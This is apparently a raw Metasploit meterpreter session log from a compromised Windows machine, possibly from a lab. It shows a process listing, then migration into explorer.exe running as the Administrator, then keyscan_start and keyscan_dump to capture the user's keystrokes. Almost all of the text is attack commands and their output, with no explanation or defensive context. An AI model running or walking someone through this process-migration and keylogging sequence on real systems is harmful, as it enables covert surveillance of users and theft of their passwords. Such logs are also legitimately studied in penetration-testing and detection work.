 PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
228 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
256 448 svchost.exe x64 0 NT AUTHORITY\SYSTEM
312 304 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
352 304 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
364 344 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
392 344 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
448 352 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
468 352 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
476 352 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
516 968 explorer.exe x64 1 WIN-E97MIF5FS64\Administrator C:\Windows\Explorer.EXE
584 448 svchost.exe x64 0 NT AUTHORITY\SYSTEM
648 448 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
744 448 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
768 448 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
808 448 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
832 448 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
908 448 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
944 448 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1096 448 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1132 448 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1160 448 wlms.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wlms\wlms.exe
1420 516 notepad.exe x64 1 WIN-E97MIF5FS64\Administrator C:\Windows\system32\NOTEPAD.EXE
1808 448 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1828 256 dwm.exe x64 1 WIN-E97MIF5FS64\Administrator C:\Windows\system32\Dwm.exe
2000 448 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2028 448 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2040 448 taskhost.exe x64 1 WIN-E97MIF5FS64\Administrator C:\Windows\system32\taskhost.exe
meterpreter > migrate 516
[*] Migrating from 1096 to 516...
[*] Migration completed successfully.
meterpreter > key
[-] Unknown command: key
meterpreter > key
keyboard_send keyevent keyscan_dump keyscan_start keyscan_stop
meterpreter > key
keyboard_send keyevent keyscan_dump keyscan_start keyscan_stop
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
slkikdljfgksdjfijkdr